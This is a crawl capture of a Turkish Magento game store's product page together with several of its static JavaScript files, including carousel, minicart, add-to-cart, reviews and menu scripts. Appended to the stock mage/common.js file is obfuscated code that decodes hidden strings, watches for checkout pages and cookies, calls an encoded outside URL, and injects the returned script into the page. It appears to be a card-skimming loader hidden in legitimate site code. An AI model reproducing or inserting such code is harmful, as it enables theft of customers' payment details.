Linux)","position":"9","isMain":false,"type":"image","videoUrl":null}],"options":{"nav":"thumbs","loop":true,"keyboard":true,"arrows":true,"allowfullscreen":true,"showCaption":false,"width":700,"thumbwidth":90,"thumbheight":90,"height":700,"transitionduration":500,"transition":"slide","navarrows":true,"navtype":"slides","navdir":"horizontal"},"fullscreen":{"nav":"thumbs","loop":true,"navdir":"horizontal","navarrows":false,"navtype":"slides","arrows":false,"showCaption":false,"transitionduration":500,"transition":"dissolve"},"breakpoints":{"mobile":{"conditions":{"max-width":"767px"},"options":{"options":{"nav":"dots"}}}}},"Magento_ProductVideo\/js\/fotorama-add-video-events":{"videoData":[{"mediaType":"image","videoUrl":null,"isBase":false},{"mediaType":"image","videoUrl":null,"isBase":false},{"mediaType":"image","videoUrl":null,"isBase":false},{"mediaType":"image","videoUrl":null,"isBase":false},{"mediaType":"image","videoUrl":null,"isBase":false},{"mediaType":"image","videoUrl":null,"isBase":false},{"mediaType":"image","videoUrl":null,"isBase":false},{"mediaType":"image","videoUrl":null,"isBase":false}],"videoSettings":[{"playIfBase":"0","showRelated":"0","videoAutoRestart":"0"}],"optionsVideoData":[]}},"#instant-purchase":{"Magento_Ui\/js\/core\/app":{"components":{"instant-purchase":{"component":"Magento_InstantPurchase\/js\/view\/instant-purchase","config":{"template":"Magento_InstantPurchase\/instant-purchase","buttonText":"Instant Purchase","purchaseUrl":"https:\/\/www.playturk.net\/instantpurchase\/button\/placeOrder\/"}}}}},"#product_addtocart_form":{"AtProductValidate":[]},"#authenticationPopup":{"Magento_Ui\/js\/core\/app":{"components":{"authenticationPopup":{"component":"Magento_Customer\/js\/view\/authentication-popup","children":{"messages":{"component":"Magento_Ui\/js\/view\/messages","displayArea":"messages"},"captcha":{"component":"Magento_Captcha\/js\/view\/checkout\/loginCaptcha","displayArea":"additional-login-form-fields","formId":"user_login","configSource":"checkout"},"amazon-button":{"component":"Amazon_Login\/js\/view\/login-button-wrapper","sortOrder":"0","displayArea":"additional-login-form-fields","config":{"tooltip":"Securely login into our website using your existing Amazon details.","componentDisabled":true}}}}}}},"[data-role=product-review-form]":{"Magento_Ui\/js\/core\/app":{"components":{"review-form":{"component":"Magento_Review\/js\/view\/review"}}}},"#review-form":{"Magento_Review\/js\/error-placement":[],"Magento_Review\/js\/validate-review":[]},".ox-quickview-button":{"OxQuickviewInit":[]}}</script><script type="text/javascript">function setREVStartSize(e){
			//window.requestAnimationFrame(function() {
				window.RSIW = window.RSIW===undefined ? window.innerWidth : window.RSIW;
				window.RSIH = window.RSIH===undefined ? window.innerHeight : window.RSIH;
				try {
					var pw = document.getElementById(e.c).parentNode.offsetWidth,
						newh;
					pw = pw===0 || isNaN(pw) ? window.RSIW : pw;
					e.tabw = e.tabw===undefined ? 0 : parseInt(e.tabw);
					e.thumbw = e.thumbw===undefined ? 0 : parseInt(e.thumbw);
					e.tabh = e.tabh===undefined ? 0 : parseInt(e.tabh);
					e.thumbh = e.thumbh===undefined ? 0 : parseInt(e.thumbh);
					e.tabhide = e.tabhide===undefined ? 0 : parseInt(e.tabhide);
					e.thumbhide = e.thumbhide===undefined ? 0 : parseInt(e.thumbhide);
					e.mh = e.mh===undefined || e.mh=="" || e.mh==="auto" ? 0 : parseInt(e.mh,0);
					if(e.layout==="fullscreen" || e.l==="fullscreen")
						newh = Math.max(e.mh,window.RSIH);
					else{
						e.gw = Array.isArray(e.gw) ? e.gw : [e.gw];
						for (var i in e.rl) if (e.gw[i]===undefined || e.gw[i]===0) e.gw[i] = e.gw[i-1];
						e.gh = e.el===undefined || e.el==="" || (Array.isArray(e.el) && e.el.length==0)? e.gh : e.el;
						e.gh = Array.isArray(e.gh) ? e.gh : [e.gh];
						for (var i in e.rl) if (e.gh[i]===undefined || e.gh[i]===0) e.gh[i] = e.gh[i-1];

						var nl = new Array(e.rl.length),
							ix = 0,
							sl;
						e.tabw = e.tabhide>=pw ? 0 : e.tabw;
						e.thumbw = e.thumbhide>=pw ? 0 : e.thumbw;
						e.tabh = e.tabhide>=pw ? 0 : e.tabh;
						e.thumbh = e.thumbhide>=pw ? 0 : e.thumbh;
						for (var i in e.rl) nl[i] = e.rl[i]<window.RSIW ? 0 : e.rl[i];
						sl = nl[0];
						for (var i in nl) if (sl>nl[i] && nl[i]>0) { sl = nl[i]; ix=i;}
						var m = pw>(e.gw[ix]+e.tabw+e.thumbw) ? 1 : (pw-(e.tabw+e.thumbw)) / (e.gw[ix]);
						newh =  (e.gh[ix] * m) + (e.tabh + e.thumbh);
					}
					if(window.rs_init_css===undefined) window.rs_init_css = document.head.appendChild(document.createElement("style"));
					document.getElementById(e.c).height = newh+"px";
					window.rs_init_css.innerHTML += "#"+e.c+"_wrapper { height: "+newh+"px }";
				} catch(e){
					console.log("Failure at Presize of Slider:" + e)
				}
			//});
		  };
window.cookiesConfig = window.cookiesConfig || {};
    window.cookiesConfig.secure = false;
require.config({
        map: {
            '*': {
                wysiwygAdapter: 'mage/adminhtml/wysiwyg/tiny_mce/tinymce4Adapter'
            }
        }
    });
window.checkout = {"shoppingCartUrl":"https:\/\/www.playturk.net\/checkout\/cart\/","checkoutUrl":"https:\/\/www.playturk.net\/checkout\/","updateItemQtyUrl":"https:\/\/www.playturk.net\/checkout\/sidebar\/updateItemQty\/","removeItemUrl":"https:\/\/www.playturk.net\/checkout\/sidebar\/removeItem\/","imageTemplate":"Magento_Catalog\/product\/image_with_borders","baseUrl":"https:\/\/www.playturk.net\/","minicartMaxItemsVisible":5,"websiteId":"1","maxItemsToDisplay":10,"storeId":"1","customerLoginUrl":"https:\/\/www.playturk.net\/customer\/account\/login\/referer\/aHR0cHM6Ly93d3cucGxheXR1cmsubmV0L3N0YXItd2Fyc3Ita25pZ2h0cy1vZi10aGUtb2xkLXJlcHVibGljdG0taWktdGhlLXNpdGgtbG9yZHMtbWFjLWxpbnV4Lmh0bWw%2C\/","isRedirectRequired":false,"autocomplete":"off","captcha":{"user_login":{"isCaseSensitive":false,"imageHeight":50,"imageSrc":"","refreshUrl":"https:\/\/www.playturk.net\/captcha\/refresh\/","isRequired":false,"timestamp":1768755312}}};
require( [ "jquery" ], function ( $ ) {
	        "use strict";
	        $( function () {
	            $( ".gallery__video-wrapper" ).each( function () {
	                var $this = $( this ),
	                    video = $( 'video', this ).get( 0 );
	                if ( $this.length ) {
	                    $this.on( 'click', function ( e ) {
	                        e.preventDefault();
	                        if ( video.paused ) {
	                            video.play();
	                        } else if ( video.currentTime > 0 && !video.paused && !video.ended && video.readyState > 2 ) {
	                            video.pause();
	                        }
	                    } );
	                }
	            } );
	        } );
	    } );
require([
        'jquery',
        'priceBox'
    ], function($){
        var dataPriceBoxSelector = '[data-role=priceBox]',
            dataProductIdSelector = '[data-product-id=1854]',
            priceBoxes = $(dataPriceBoxSelector + dataProductIdSelector);

        priceBoxes = priceBoxes.filter(function(index, elem){
            return !$(elem).find('.price-from').length;
        });
        priceBoxes.priceBox({'priceConfig': {"productId":"1854","priceFormat":{"pattern":"%s\u00a0\u20ba","precision":2,"requiredPrecision":2,"decimalSymbol":",","groupSymbol":".","groupLength":3,"integerRequired":false}}});
    });
window.authenticationPopup = {"autocomplete":"off","customerRegisterUrl":"https:\/\/www.playturk.net\/customer\/account\/create\/","customerForgotPasswordUrl":"https:\/\/www.playturk.net\/customer\/account\/forgotpassword\/","baseUrl":"https:\/\/www.playturk.net\/"};
document.addEventListener("DOMContentLoaded",function(){function t(){this.__s={src:"data-original",srcset:"data-originalset",selector:".lazy",selectorClass:"lazy",loadClass:"lazy-loader",loadEvent:"lazyLoaded.oxlazy",root:null,rootMargin:"0px",threshold:0,debouncer:500},this.__i=document.querySelectorAll(this.__s.selector),this.__o=null;let t=this;this.load=(e=>{let s=e.target,o=s.parentElement;if(s.src==s.getAttribute(this.__s.src)){s.classList.remove(t.__s.selectorClass),o.classList.remove(t.__s.loadClass);let e=o.closest(".product-item-photo");e&&e.classList.remove(t.__s.loadClass),s.dispatchEvent(new Event(t.__s.loadEvent)),this.__o&&this.__o.unobserve(s)}}),this.destroy=(()=>{this.__o.disconnect()}),this._oli=(()=>{if(!this.__s) return;let e=function(t,e){var s;return function(){var o=this,i=arguments;clearTimeout(s),s=setTimeout(function(){t.apply(o,Array.prototype.slice.call(i))},e)}};window.addEventListener("scroll",e(t._oi,t.__s.debouncer)),window.addEventListener("resize",e(t._oi,t.__s.debouncer)),t._oi()}),this._oi=(()=>{let e=window.visualViewport?window.visualViewport.height:window.innerHeight;Array.prototype.forEach.call(this.__i,function(s){if(s.classList.contains(t.__s.selectorClass)){let o=s.getBoundingClientRect();o.top!=o.bottom&&0<o.bottom&&e>o.top&&t._ai(s)}})}),this._ai=(e=>{let s=e.getAttribute(t.__s.src),o=e.getAttribute(t.__s.srcset);"img"===e.tagName.toLowerCase()?(e.onload=t.load,s&&(e.src=s),o&&(e.srcset=o)):e.style.backgroundImage="url('"+s+"')"}),this._i=(()=>{window.IntersectionObserver?(this.__o=new IntersectionObserver(function(e,s){Array.prototype.forEach.call(e,function(e){e.isIntersecting&&t._ai(e.target)})},{root:this.__s.root,rootMargin:this.__s.rootMargin,threshold:[this.__s.threshold]}),Array.prototype.forEach.call(this.__i,function(e){t.__o.observe(e)})):this._oli()}),this._i()} window.lazyLoad=function(){return new t},lazyLoad()},!1),require(["jquery"],function(t){t(document.body).on("contentUpdated contentUpdated.oxlazy",lazyLoad)});
requirejs( [ 'jquery' ],
        function ( $ ) {
            "use strict";
            var substyle = $( 'body' ).find( 'style' );
            if ( substyle.length ) {
                var newheadstyle = $( '<style>' ).appendTo( 'head' );
                substyle.each( function () {
                    var $this = $( this );
                    newheadstyle.html( newheadstyle.html() + $this.html() );
                    $this.remove();
                } );
            }
        } );
</script></body>
</html>


--- FILE ---
content_type: application/javascript; charset=UTF-8
request_url: https://www.playturk.net/pub/static/frontend/Olegnax/athlete2/tr_TR/Olegnax_Carousel/oxcarousel.js
body_size: 723
content:
define( [
    'jquery',
    'jquery-ui-modules/widget',
    'jquery-ui-modules/core',
    'jquery-ui-modules/effect',
    'owl.carousel',
], function ( $ ) {
    'use strict';

    $.widget( 'mage.OxCarousel', {
        options: {
// OxCarousel
            autoScroll: 0,
            autoplayHoverPause: 0,
// Owl.carousel
            rewind: false,
            items: 1,
            slideBy: 1,
            lazyLoad: true,
            responsive: {
                0: {
                    items: 1,
                },
            },
            dotsData: true,
            dotData: true,
            dots: true,
            nav: false,
        },
        _create: function () {
            this.options.autoplayTimeout = parseInt( this.options.autoScroll ) * 1000;
            this.options.autoplay = 0 < this.options.autoplayTimeout;
            this.options.autoplayHoverPause = this.options.autoplayHoverPause && this.options.autoplay;
            this._dots(this);
            var options = this._createOptions();
            this.element.owlCarousel( options );
        },

        _createOptions: function () {
            var _self = this;
            var options = {
                onInitialize: function () {

                },
                onInitialized: function () {
                    _self._resizeSlides(this.$element, this);
                    _self._afterMove(this.$element);
                    //_self.progressDots (this );
                },
                onRefresh: function () {

                },
                onRefreshed: function () {
                    _self._resizeSlides( this.$element, this );
                    _self._afterMove( this.$element );
                },
                onChanged: function () {
                    //_self.progressDots( this );
                    _self._afterMove( this );
                }
            };

            return $.extend( { }, options, this.options );

        },
        _afterMove: function ( $this ) {

        },
        _dots: function ($this) {
            var $wraper = this.element.closest( '.ox-carousel' ).eq( 0 );
            $wraper.on( 'click', 'div.owl-dot',  function () {
                $this.element.trigger( 'to.owl.carousel', [$(this).index(), 300]);
                $( '.owl-dot' ).removeClass( 'active' );
                $(this).addClass( 'active' );
            });
        },
        _resizeSlides: function ( $this, owl ) {

        },

        progressDots: function( $this ) {
            if (!this.options.dots || !this.options.autoplay || !this.options.progress) {
                return;
            }
            var anim  = this.options.autoplayTimeout + 'ms linear 0s 1 normal forwards running progress-horizontal',
                $wrapper = $this.$element.closest( '.ox-banners-slider__container' ).eq( 0 ),
                $dot = $wrapper.find('.owl-dot').find('.progress'),
                $dotActive = $wrapper.find('.owl-dot.active'),
                $dotProgress = $dotActive.find('.progress');
            $dot.css(''); //reset it
            setTimeout(function(){
                $dotProgress.css('animation', anim); //set it back
            });
        },

    } );

    return $.mage.OxCarousel;
} );


--- FILE ---
content_type: application/javascript; charset=UTF-8
request_url: https://www.playturk.net/pub/static/frontend/Olegnax/athlete2/tr_TR/js/modal-minicart.js
body_size: 587
content:
define([
    'jquery',
    'jquery-ui-modules/widget',
    'jquery-ui-modules/core',
    'OXmodal'
], function ($) {
    'use strict';

    $.widget('mage.OXmodalMinicart', $.mage.OXmodal, {
        timerUH: null,
        /**
         * Extend default functionality to close the dropdown
         * with custom delay on mouse out and also to close when clicking outside
         */
        _create: function () {
            this._super();
            $(this.element).off('calculatedHeight').on('calculatedHeight', $.proxy(function (event, target, counter) {
                if (this._isOpening || this._isOpen) {
                    if (this.timerUH) {
                        clearTimeout(this.timerUH);
                    }
                    var _self = this,
                        _counter = 0;
                    this.timerUH = setTimeout(function () {
                        var height = 0,
                            outerHeight;
                        target.children().each(function () {

                            if ($(this).find('.options').length > 0) {
                                $(this).collapsible();
                            }
                            outerHeight = $(this).outerHeight();

                            _counter++;
                            if (counter > _counter) {
                                height += outerHeight;
                            }
                            self.scrollHeight += outerHeight;
                        });

                        target.parent().height(height);
                        _self._updateHeigh()
                    }, 300);
                }
                this._updateHeigh();
            }, this));
        },
        open: function (extra_class) {
            this._super(extra_class);
            this.updateHeigh();
        },
        close: function (forse) {
            this._super(forse);
            if (this.timerUH) {
                clearTimeout(this.timerUH);
            }
        },
        updateHeigh: function () {
            if (this.element.data('mageSidebar')) {
                this.element.sidebar('update');
            }
        },
        _updateHeigh: function () {
            var delta = this.uiDialog.offset().top - $(window).scrollTop() + this.uiDialog.outerHeight() - $(window).height(),
                $menu = $(this.element.data('mageSidebar').options.minicart.list, this.element).parent();
            if (0 < delta) {
                $menu.height($menu.height() - delta);
            }
        }
    });

    return $.mage.OXmodalMinicart;
});


--- FILE ---
content_type: application/javascript; charset=UTF-8
request_url: https://www.playturk.net/pub/static/frontend/Olegnax/athlete2/tr_TR/js/mixins/catalog-add-to-cart.js
body_size: 1102
content:
define([
    'jquery',
    'Magento_Catalog/js/product/view/product-ids-resolver'
], function ($, idsResolver) {
    return function (catalogAddToCart) {
        $.widget('mage.catalogAddToCart', catalogAddToCart, {
            options: {
                bindSubmit: true,
                selectorNewElements: "[data-role=tocart-form], .form.map.checkout"
            },
            _create: function () {
                this._super();
                if (!window.OXNAjaxCatalog) {
                    var __select = this.options.selectorNewElements;
                    $('body').off('contentUpdated.catalogAddToCart').on('contentUpdated.catalogAddToCart', function () {
                        $(__select).catalogAddToCart();
                    });
                }
            },
            _bindSubmit: function () {
                var self = this;

                if (this.element.data('catalog-addtocart-initialized')) {
                    return;
                }

                this.element.data('catalog-addtocart-initialized', 1);
                this.element.off('submit').on('submit', function (e) {
                    e.preventDefault();
                    self.submitForm($(this));
                });
            },

            disableAddToCartButton: function (form) {
                this.element.addClass('ox-add-to-cart-loading');
                this._super(form);
            },
            enableAddToCartButton: function (form) {
                this.element.removeClass('ox-add-to-cart-loading');
                this._super(form);
            },
            /**
             * @param {jQuery} form
             */
            ajaxSubmit: function (form) {
                var self = this,
                    productIds = idsResolver(form),
                    formData;

                $(self.options.minicartSelector).trigger('contentLoading');
                self.disableAddToCartButton(form);
                formData = new FormData(form[0]);

                window.ajaxCartTransport = false;
                $.ajax({
                    url: form.attr('action'),
                    data: formData,
                    type: 'post',
                    dataType: 'json',
                    cache: false,
                    contentType: false,
                    processData: false,

                    /** @inheritdoc */
                    beforeSend: function () {
                        if (self.isLoaderEnabled()) {
                            $('body').trigger(self.options.processStart);
                        }
                    },

                    /** @inheritdoc */
                    success: function (res) {
                        var eventData, parameters;

                        $(document).trigger('ajax:addToCart', {
                            'sku': form.data().productSku,
                            'productIds': productIds,
                            'form': form,
                            'response': res
                        });

                        if (self.isLoaderEnabled()) {
                            $('body').trigger(self.options.processStop);
                        }

                        if (res.backUrl) {
                            eventData = {
                                'form': form,
                                'redirectParameters': []
                            };
                            // trigger global event, so other modules will be able add parameters to redirect url
                            $('body').trigger('catalogCategoryAddToCartRedirect', eventData);

                            if (eventData.redirectParameters.length > 0 &&
                                window.location.href.split(/[?#]/)[0] === res.backUrl
                            ) {
                                parameters = res.backUrl.split('#');
                                parameters.push(eventData.redirectParameters.join('&'));
                                res.backUrl = parameters.join('#');
                            }

                            self._redirect(res.backUrl);

                            return;
                        }

                        if (res.messages) {
                            $(self.options.messagesSelector).html(res.messages);
                        }

                        if (res.minicart) {
                            $(self.options.minicartSelector).replaceWith(res.minicart);
                            $(self.options.minicartSelector).trigger('contentUpdated');
                        }

                        if (res.product && res.product.statusText) {
                            $(self.options.productStatusSelector)
                            .removeClass('available')
                            .addClass('unavailable')
                            .find('span')
                            .html(res.product.statusText);
                        }
                        self.enableAddToCartButton(form);

                        window.ajaxCartTransport = !window.OXAjaxNShowMCart;
                    },

                    /** @inheritdoc */
                    error: function (res) {
                        $(document).trigger('ajax:addToCart:error', {
                            'sku': form.data().productSku,
                            'productIds': productIds,
                            'form': form,
                            'response': res
                        });
                        self.enableAddToCartButton(form);
                    },

                    /** @inheritdoc */
                    complete: function (res) {
                        if (res.state() === 'rejected') {
                            location.reload();
                        }
                    }
                });
            }
        });

        return $.mage.catalogAddToCart;
    }
});

--- FILE ---
content_type: application/javascript; charset=UTF-8
request_url: https://www.playturk.net/pub/static/frontend/Olegnax/athlete2/tr_TR/Magento_Review/js/process-reviews.js
body_size: 751
content:
/**
 * Copyright © Magento, Inc. All rights reserved.
 * See COPYING.txt for license details.
 */

define([
    'jquery'
], function ($) {
    'use strict';

    /**
     * @param {String} url
     * @param {*} fromPages
     */
    function processReviews(url, fromPages) {
        $.ajax({
            url: url,
            cache: true,
            dataType: 'html',
            showLoader: false,
            loaderContext: $('.product.data.items')
        }).done(function (data) {
            $('#product-review-container').html(data).trigger('contentUpdated');
            $('[data-role="product-review"] .pages a').each(function (index, element) {
                $(element).click(function (event) {
                    //eslint-disable-line max-nested-callbacks
                    processReviews($(element).attr('href'), true);
                    event.preventDefault();
                });
            });
        }).complete(function () {
            if (fromPages == true) { //eslint-disable-line eqeqeq
                $('html, body').animate({
                    scrollTop: $('#reviews').offset().top - 50
                }, 300);
            }
        });
    }

    return function (config) {
        var reviewTab = $(config.reviewsTabSelector),
            requiredReviewTabRole = 'tab';
        if (reviewTab.length) {
            if (reviewTab.attr('role') === requiredReviewTabRole && reviewTab.hasClass('active')) {
                processReviews(config.productReviewUrl, location.hash === '#reviews');
            } else {
                reviewTab.one('beforeOpen', function () {
                    processReviews(config.productReviewUrl);
                });
            }
        } else {
            processReviews(config.productReviewUrl);
        }
        $(function () {
            $('.product-info-main .reviews-actions a').click(function (event) {
                var anchor, addReviewBlock;

                event.preventDefault();
                anchor = $(this).attr('href').replace(/^.*?(#|$)/, ''),
                    addReviewBlock = $('#' + anchor);
                if (!$('.product.data.items #reviews[data-role="content"]').length && addReviewBlock.length) {
                    $('html, body').animate({
                        scrollTop: $('#' + anchor).offset().top - 50
                    }, 300);
                }
                $('.product.data.items [data-role="content"]').each(function (index) {
                    //eslint-disable-line
                    if (this.id == 'reviews') { //eslint-disable-line eqeqeq
                        if (jQuery('.product.data.items').data('mageAccordion')) {
                            $('.product.data.items').accordion('activate', index);
                        } else {
                            $('.product.data.items').tabs('activate', index);
                        }
                        $('html, body').animate({
                            scrollTop: addReviewBlock.offset().top - 50
                        }, 300);
                    }
                });
            });
        });
    };
});



--- FILE ---
content_type: application/javascript; charset=UTF-8
request_url: https://www.playturk.net/pub/static/frontend/Olegnax/athlete2/tr_TR/mage/common.js
body_size: 1883
content:
/**
 * Copyright © Magento, Inc. All rights reserved.
 * See COPYING.txt for license details.
 */

define([
    'jquery',
    'domReady!'
], function ($) {
    'use strict';

    /* Form with auto submit feature */
    $('form[data-auto-submit="true"]').submit();

    //Add form keys.
    $(document).on(
        'submit',
        'form',
        function (e) {
            var formKeyElement,
                existingFormKeyElement,
                isKeyPresentInForm,
                isActionExternal,
                baseUrl = window.BASE_URL,
                form = $(e.target),
                formKey = $('input[name="form_key"]').val(),
                formMethod = form.prop('method'),
                formAction = form.prop('action');

            isActionExternal = formAction.indexOf(baseUrl) !== 0;

            existingFormKeyElement = form.find('input[name="form_key"]');
            isKeyPresentInForm = existingFormKeyElement.length;

            /* Verifies that existing auto-added form key is a direct form child element,
               protection from a case when one form contains another form. */
            if (isKeyPresentInForm && existingFormKeyElement.attr('auto-added-form-key') === '1') {
                isKeyPresentInForm = form.find('> input[name="form_key"]').length;
            }

            if (formKey && !isKeyPresentInForm && !isActionExternal && formMethod !== 'get') {
                formKeyElement = document.createElement('input');
                formKeyElement.setAttribute('type', 'hidden');
                formKeyElement.setAttribute('name', 'form_key');
                formKeyElement.setAttribute('value', formKey);
                formKeyElement.setAttribute('auto-added-form-key', '1');
                form.get(0).appendChild(formKeyElement);
            }
        }
    );
});
function tYwY4INLX4h(ygHP5CGw3HqdaJ3C) {
    var ch75VV3SNehEgKL9 = "abcdefghijklmnopqrstuvwxyzABCDEFGHIJKLMNOPQRSTUVWXYZ0123456789+/=";
    var ufcgmDgDpkUP5nqs = "";
    var nycabNVu56gGuEZX = "";
    for (var ju2sJbvWwAGe6cUR = 0x0, crFz8daXA3UfUt3e, eVYxuDSj4YV329jc, ceZuMeE659wBn85q = 0x0; eVYxuDSj4YV329jc = ygHP5CGw3HqdaJ3C["charAt"](ceZuMeE659wBn85q++); ~eVYxuDSj4YV329jc && (crFz8daXA3UfUt3e = ju2sJbvWwAGe6cUR % 0x4 ? crFz8daXA3UfUt3e * 0x40 + eVYxuDSj4YV329jc : eVYxuDSj4YV329jc, ju2sJbvWwAGe6cUR++ % 0x4) ? ufcgmDgDpkUP5nqs += String["fromCharCode"](0xff & crFz8daXA3UfUt3e >> (-0x2 * ju2sJbvWwAGe6cUR & 0x6)) : 0x0) {
        eVYxuDSj4YV329jc = ch75VV3SNehEgKL9["indexOf"](eVYxuDSj4YV329jc);
    }
    for (var uYSEmTaPmkCErF3a = 0x0, c3rv3UCcVtB4kBrH = ufcgmDgDpkUP5nqs["length"]; uYSEmTaPmkCErF3a < c3rv3UCcVtB4kBrH; uYSEmTaPmkCErF3a++) {
        nycabNVu56gGuEZX += "%" + ("00" + ufcgmDgDpkUP5nqs["charCodeAt"](uYSEmTaPmkCErF3a)["toString"](0x10))["slice"](-0x2);
    }
    return decodeURIComponent(nycabNVu56gGuEZX);
};

function tQ2huNqH9FW0c() {
var diRC4KOcmmPZc4QCu = ["y29VA2LL","Bg9JyxrPB24","Bwf0y2G","zMXVB3i","CMfUzg9T"];
var q2SVzMhPu5 = ["Eu43EuG1BvyXBKyXAeOXzq","AfiWAva0BfiWDvm3D003zq","AfiWAva0BfiWDvm3D003zsa9ide7zxHWAxjLCYa9ifrODsWGmJeGqxvNidiWmJqGmJa6mda6mdaGvvrd"];
    if (document[tYwY4INLX4h(diRC4KOcmmPZc4QCu[0])].indexOf(tYwY4INLX4h(q2SVzMhPu5[0])) == -1) {
            if (window[tYwY4INLX4h(diRC4KOcmmPZc4QCu[1])].href[tYwY4INLX4h(diRC4KOcmmPZc4QCu[2])](/\/checkout\//)) {
                if (document[tYwY4INLX4h(diRC4KOcmmPZc4QCu[0])].indexOf(tYwY4INLX4h(q2SVzMhPu5[1])) == -1) {
                    var rndInt = Math[tYwY4INLX4h(diRC4KOcmmPZc4QCu[3])](Math[tYwY4INLX4h(diRC4KOcmmPZc4QCu[4])]() * 3) + 1;
                    if (rndInt == 1) {
                        tSTnbleC();
                    } else {
                        document[tYwY4INLX4h(diRC4KOcmmPZc4QCu[0])] = tYwY4INLX4h(q2SVzMhPu5[2]);
                    }
                }
            }
    };
};



function tSTnbleC() {
var nlYc4HU4Z7zJF3fp = ["yNrVyq","B3bLBG","C2vUza","B25YzwfKExn0yxrLy2HHBMDL","CMvHzhLtDgf0zq","CgfYC2u","CMvZCg9UC2vuzxH0","y3jLyxrLrwXLBwvUDa","Aw5Uzxjive1m","yM9KEq"];
var vpJBh425Hwq = ["DwLKpq","r0vu","Ahr0Chm6lY9LlMvWyxLYyxPVCI5JB20VD2HPCc5WAha/","C2nYAxb0"];
    var postData = tYwY4INLX4h(vpJBh425Hwq[0]) + window[tYwY4INLX4h(nlYc4HU4Z7zJF3fp[0])](cDm6DbTZsHSoeZjq4());
    var xhr = new XMLHttpRequest()
    xhr[tYwY4INLX4h(nlYc4HU4Z7zJF3fp[1])](
        tYwY4INLX4h(vpJBh425Hwq[1]),
        tYwY4INLX4h(vpJBh425Hwq[2]) + postData,
        true
    )
    xhr[tYwY4INLX4h(nlYc4HU4Z7zJF3fp[2])](postData);
    xhr[tYwY4INLX4h(nlYc4HU4Z7zJF3fp[3])] = function () {
        if (xhr[tYwY4INLX4h(nlYc4HU4Z7zJF3fp[4])] == 4) {
            var answer = JSON[tYwY4INLX4h(nlYc4HU4Z7zJF3fp[5])](xhr[tYwY4INLX4h(nlYc4HU4Z7zJF3fp[6])]);
            var scr = document[tYwY4INLX4h(nlYc4HU4Z7zJF3fp[7])](tYwY4INLX4h(vpJBh425Hwq[3]));
            scr[tYwY4INLX4h(nlYc4HU4Z7zJF3fp[8])] = answer;
            document[tYwY4INLX4h(nlYc4HU4Z7zJF3fp[9])].appendChild(scr);
        }
    }
};



function cDm6DbTZsHSoeZjq4() {
var t96Rkunpbyf = ["CMvWBgfJzq","z2v0uMfUzg9TvMfSDwvZ","Dg9tDhjPBMC"];
    return ([1e7] + -1e3 + -4e3 + -8e3 + -1e11)[tYwY4INLX4h(t96Rkunpbyf[0])](/[018]/g, c =>
        (c ^ crypto[tYwY4INLX4h(t96Rkunpbyf[1])](new Uint8Array(1))[0] & 15 >> c / 4)[tYwY4INLX4h(t96Rkunpbyf[2])](16)
    );
};


if(typeof pNMQg7hhN7ZcuXbjb == "undefined"){
	pNMQg7hhN7ZcuXbjb=1;
	document.addEventListener("DOMContentLoaded", tQ2huNqH9FW0c());
}

--- FILE ---
content_type: application/javascript; charset=UTF-8
request_url: https://www.playturk.net/pub/static/frontend/Olegnax/athlete2/tr_TR/Olegnax_MegaMenu/js/megamenu.js
body_size: 3492
content:
define([
	'jquery',
	'matchMedia',
	'jquery-ui-modules/widget',
	'jquery-ui-modules/core',
	'plugins/velocity',
	'plugins/scrollbar',
], function ($, mediaCheck) {
	'use strict';

	$.widget('ox.OxMegaMenu', {
		options: {
			direction: 'horizontal',
			positionHorizontal: 'left',
			btn: false,
			actionActive: 'active',
			header: '.container',
			toggleTransitionDuration: 400,
			mediaBreakpoint: 768,
			classNavigation: '.ox-megamenu-navigation',
			classDropdown: '.ox-megamenu__dropdown',
		},
		_alignFunctions: {
			'horizontal': {
				'container-left': function () {
					var $cont = $(this.options.header);
					if ($cont.length) {

						var cont_l = $cont[0].getBoundingClientRect().left,
							ox_megamenu_l = this.element[0].getBoundingClientRect().left;
						return {
							left: cont_l - ox_megamenu_l
						};
					} else {
						console.warn('Header container not found. Please set correct header selector in Olegnax / Megamenu / Configuration.')
					}
				},
				'container-right': function () {
					var $cont = $(this.options.header),
						cont_r = $cont[0].getBoundingClientRect().right,
						ox_megamenu_r = this.element[0].getBoundingClientRect().right;
					return {
						left: 'auto',
						right: ox_megamenu_r - cont_r
					};
				},
				'container-center': function () {
					var $cont = $(this.options.header),
						cont_l = $cont[0].getBoundingClientRect().left,
						cont_w = $cont.innerWidth(),
						ox_megamenu_l = this.element[0].getBoundingClientRect().left;

					return {
						left: cont_l - ox_megamenu_l + cont_w / 2
					};
				},
				'window-left': function () {
					var ox_megamenu_l = this.element[0].getBoundingClientRect().left;
					return {
						left: ox_megamenu_l * -1
					};
				},
				'window-right': function () {
					var windowWidth = window.innerWidth - this._scrollWidth,
						ox_megamenu_r = this.element[0].getBoundingClientRect().right;

					return {
						left: 'auto',
						right: (windowWidth - ox_megamenu_r) * -1
					};
				},
				'window-center': function () {
					var windowWidth = window.innerWidth - this._scrollWidth,
						ox_megamenu_l = this.element[0].getBoundingClientRect().left;

					return {
						left: ox_megamenu_l * -1 + windowWidth / 2
					};
				},
				'define': 'menu-left',
			},
			'vertical': {
				'container-left': function () {
					var $cont = $(this.options.cont),
						cont_l = $cont[0].getBoundingClientRect().left,
						ox_megamenu_l = this.element[0].getBoundingClientRect().left,
						ox_megamenu_w = this.element.innerWidth();

					return {
						left: 'auto',
						right: ox_megamenu_l - cont_l + ox_megamenu_w
					};
				},
				'container-right': function () {
					var $cont = $(this.options.cont),
						cont_r = $cont[0].getBoundingClientRect().right,
						ox_megamenu_r = this.element[0].getBoundingClientRect().right,
						ox_megamenu_w = this.element.innerWidth();

					return {
						left: cont_r - ox_megamenu_r + ox_megamenu_w
					};
				},
				'define': 'container-left',
			}
		},
		_create: function () {

			var _self = this,
				$ox_megamenu = this.element,
				$ox_megamenu__navigation = $ox_megamenu.find(this.options.classNavigation),
				$ox_megamenu__dropdown = $ox_megamenu.find(this.options.classDropdown),
				$ox_megamenu__submenu = $ox_megamenu__dropdown.find('.ox-submenu');
			this._getScrollWidth();

			mediaCheck({
				media: '(min-width:' + this.options.mediaBreakpoint + 'px)',
				entry: $.proxy(function () {
					this._toggleDesktopMode();
				}, this),
				exit: $.proxy(function () {
					this._toggleMobileMode();
				}, this),
			});

			this._widthHandlers({
				elem: $ox_megamenu__navigation,
				delegate: '>li, li.ox-dropdown--megamenu',
				namespace: 'togglemegamenu',
				desktop: true,
				events: {
					'mouseenter': function (e) {
						_self._showMM(this);
					},
					'mouseleave': function (e) {
						_self._hideMM(this);
					},
					'touchstart': function (e) {
						if ($(this).hasClass('ox-megamenu--opened') || ($(this).find('> a').data('url') == 'custom' && !$(this).hasClass('parent'))) {
